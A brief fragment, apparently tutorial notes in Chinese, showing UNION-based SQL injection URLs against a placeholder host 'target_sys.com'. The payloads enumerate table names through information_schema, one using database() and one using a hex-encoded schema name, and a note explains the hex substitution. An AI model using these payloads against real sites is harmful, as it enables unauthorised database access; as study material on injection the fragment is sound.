 http://target_sys.com/article.php?id=-1 union select 1,2,TABLE_NAME from
information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1
http://target_sys.com/article.php?id=-1 union select 1,2,TABLE_NAME from
information_schema.TABLES where TABLE_SCHEMA=0x7461726765745f737973 limit 0,1
这个 database()函数与 target_sys 相同,如果不使用 database()函数就要把 target_sys 转换 十
六进制 0x7461726765745f737973